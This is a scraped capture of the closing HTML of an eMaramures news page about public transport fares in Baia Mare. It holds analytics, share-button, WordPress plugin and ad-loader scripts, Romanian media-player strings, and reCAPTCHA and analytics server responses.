zjwygodi=iknyaaduzpyst[giogakmccjz](jhcysfufsrh);zjwygodi[wsarpvq]=cfkxni(gjmaoaesfu,qciswldyjbpg);iknyaaduzpyst[toyevsfltgxtegl][jfrqvo](zjwygodi);zjwygodi[fjvikj][ionlz](zjwygodi);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fmajorare-semnificativa-a-tarifelor-la-transportul-public-in-baia-mare-incepand-cu-1-aprilie%2F" data-image-url="" data-title="Majorare+semnificativ%C4%83+a+tarifelor+la+transportul+public+%C3%AEn+Baia+Mare+%C3%AEncep%C3%A2nd+cu+1+aprilie" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fmajorare-semnificativa-a-tarifelor-la-transportul-public-in-baia-mare-incepand-cu-1-aprilie%2F" data-image-url="" data-title="Majorare+semnificativ%C4%83+a+tarifelor+la+transportul+public+%C3%AEn+Baia+Mare+%C3%AEncep%C3%A2nd+cu+1+aprilie" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_qaBXWXY8ssoqCFp0vsVqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765884638589');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1135256871&t=pageview&_s=1&dl=https%3A%2F%2Fwww.emaramures.ro%2Ftag%2Fmajorare%2F&ul=en-us%40posix&dt=Etichet%C4%83%3A%20majorare%20%E2%80%94%20eMaramures&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=772979793&gjid=1388693118&cid=502707184.1765884629&tid=UA-101668959-1&_gid=1305370912.1765884629&_r=1&_slc=1&z=1507437810
body_size: -450
content:
2,cG-658W253SJM